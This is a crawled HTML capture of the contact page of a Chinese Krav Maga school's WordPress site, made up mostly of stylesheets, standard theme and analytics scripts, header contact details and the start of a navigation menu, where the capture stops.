

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kravmagaglobal.com.cn/contact-us/
body_size: 21141
content:
<!DOCTYPE HTML><html lang="en-US">

<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Contact Us | KMG马伽术</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//kravmagaglobal.com.cn' />
<link rel="canonical" href="https://kravmagaglobal.com.cn/contact-us/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kravmagaglobal.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkravmagaglobal.com.cn%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kravmagaglobal.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkravmagaglobal.com.cn%2Fcontact-us%2F&#038;format=xml" />


<!-- Stylesheets -->
<link rel='stylesheet' id='headway-google-fonts' href='//fonts.googleapis.com/css?family=Oswald|Noto+Sans|Open+Sans' type='text/css' media='all' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='headway-general-https-css' href='https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/general-https-4b79ec5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headway-layout-single-page-35-https-css' href='https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/layout-single-page-35-https-80b3111.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headway-responsive-grid-https-css' href='https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/responsive-grid-https-d2119e4.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-dark-sea-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/shiftnav-pro/pro/assets/css/skins/dark-sea.css?ver=1.6.2' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" media="all" href="https://kravmagaglobal.com.cn/wp-content/themes/headway-child/style.css" />

<!-- Scripts -->
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/responsive-grid-js-https-e6e6939.js?ver=6.9" id="headway-responsive-grid-js-https-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.hoverintent.js?ver=6.9" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/blocks/navigation/js/jquery.superfish.js?ver=6.9" id="headway-superfish-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/blocks/navigation/js/selectnav.js?ver=6.9" id="headway-selectnav-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/block-dynamic-js-layout-single-page-35-https-c221428.js?ver=6.9" id="block-dynamic-js-layout-single-page-35-js"></script>

<!--[if lt IE 9]>
<script src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/ie8.js"></script>
<![endif]-->

<meta name="baidu-site-verification" content="luGmXKHGj0" />
<meta property="og:image" content="http://kravmagaglobal.com.cn/wp-content/uploads/2015/03/Landing-Page-Logo-Social-Media.jpg" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '269692043428216');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=269692043428216&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<meta name="google-site-verification" content="iLELcJD5HC11sMjp608OVAdpF51ZAuM95od_52Sfp4Q" />

<meta name="google-site-verification" content="LRfnpNiaUac6lRl6zKUy0ePnnLc1aIaOyOrQlL3C6Ak" />

<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://kravmagaglobal.com.cn/feed/" title="KMG马伽术" />
<link rel="pingback" href="https://kravmagaglobal.com.cn/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link rel="alternate" type="application/rss+xml" title="KMG马伽术 &raquo; Feed" href="https://kravmagaglobal.com.cn/feed/" />
<link rel="alternate" type="application/rss+xml" title="KMG马伽术 &raquo; Comments Feed" href="https://kravmagaglobal.com.cn/comments/feed/" />


<!-- Favicon -->
<link rel="shortcut icon" type="image/ico" href="https://kravmagaglobal.com.cn/wp-content/uploads/2015/03/favicon.ico" />


<link rel="https://api.w.org/" href="https://kravmagaglobal.com.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kravmagaglobal.com.cn/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kravmagaglobal.com.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kravmagaglobal.com.cn/?p=35' />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style>
	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1025px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1024px){ #wrapper-wib54d377a3aead0{ display:none !important; } }

/** ShiftNav Custom Tweaks (General Settings) **/
@media screen and (max-width: 767px) {
body{
  font-family: 'Open Sans', sans-serif;
}
.shiftnav .shiftnav-tagline { 
 line-height:100%;
 padding-left:23px !important;
padding-top:5px !important;
padding-bottom:1px !important;
}
}
@media screen and (min-width: 768px) {
body{
  font-family: 'Open Sans', sans-serif;
}
.shiftnav .shiftnav-tagline { 
 line-height:100%;
 padding-left:23px !important;
padding-top:5px !important;
padding-bottom:1px !important;
}
}

.shiftnav ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav ul.shiftnav-menu li.shiftnav-retract > .shiftnav-target {
    display: block;
    padding: 16px 25px;
    padding: 6px 25px;
    line-height: 180% !important;
}

.shiftnav.shiftnav-skin-dark-sea ul.shiftnav-menu ul.sub-menu {
padding-left: 20px !important;
}
/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='su-shortcodes-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kravmagaglobal.com.cn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-35 wp-theme-headway wp-child-theme-headway-child custom safari webkit responsive-grid-enabled responsive-grid-active pageid-35 page-slug-contact-us layout-single-page-35 layout-using-single-page-35" itemscope itemtype="http://schema.org/WebPage">


<div id="whitewrap">


<div id="wrapper-wve55067aa7d634e" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fluid-24-20-20 responsive-grid wrapper-mirroring-was550ed82f2f7b8 wrapper-first" data-alias="Nav bar + Logo">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-5">
<div id="block-bns551b8e0f41b96" class="block block-type-text block-fluid-height" data-alias="Logo on Header">
<div class="block-content">
<div class="entry-content"><div>
	<img src="http://kravmagaglobal.com.cn/wp-content/uploads/2017/07/KMG-HQ-logo.png" style="width:100px;">
</div></div>
</div>

</div>

</section>

<section class="column column-2 grid-left-0 grid-width-19">
<div id="block-bca551b8bf4e0c19" class="block block-type-text block-fluid-height" data-alias="Top Contact Info Line">
<div class="block-content">
<div class="entry-content"><p style="font-size: 11px; color: rgb(255, 255, 255); text-align: right;">
	<i class="fa fa-weixin" aria-hidden="true" style="padding-right:5px; color:#ffffff;"></i> KMG_BJ（客服号 Inquiries) 
	<i class="fa fa-weixin" aria-hidden="true" style="padding-right:5px;padding-left:8px; color:#ffffff;"></i> KMG_CHINA (公众号 Subscription）
	<img src="http://kravmagaglobal.com.cn/wp-content/uploads/2015/02/phone-white-reverse1.png" style="width:10px;"> 15010246131
</p></div>
</div>

</div>
<nav id="block-bbw550edae6c4398" class="block block-type-navigation block-fluid-height" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
<div class="block-content">
<div class="nav-horizontal nav-align-left"><ul id="menu-kmg-china-menu-bilingual-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://kravmagaglobal.com.cn/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3781"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://kravmagaglobal.com.cn/about-kmg/">About KMG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://kravmagaglobal.com.cn/about-imi/">About Krav Maga and Imi Lichtenfeld</a></li>
